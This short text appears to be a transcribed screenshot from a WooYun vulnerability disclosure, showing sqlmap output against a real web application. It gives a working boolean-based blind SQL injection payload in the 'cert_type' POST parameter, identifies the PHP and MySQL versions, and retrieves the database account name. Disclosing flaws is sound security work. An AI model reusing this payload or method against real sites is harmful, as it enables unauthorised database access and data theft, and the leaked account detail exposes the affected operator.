 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: certid=&cert_code=email&cert_type=1' AND 8176=8176 AND 'BvAm'='BvAm
&email=123321@qq.com
---
[10:00:16] [INFO] testing MySQL
[10:00:16] [INFO] confirming MySQL
[10:00:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL >= 5.0.0
[10:00:16] [INFO] fetching current user
[10:00:16] [INFO] retrieving the length of query output
[10:00:16] [INFO] retrieved: 22
[10:00:42] [INFO] retrieved: db_trjcn_new@10.10.1.%
current user:    'db_trjcn_new@10.10.1.%'
[10:00:42] [INFO] testing if current user is DBA
[10:00:42] [INFO] fetching current user
www.wooyun.org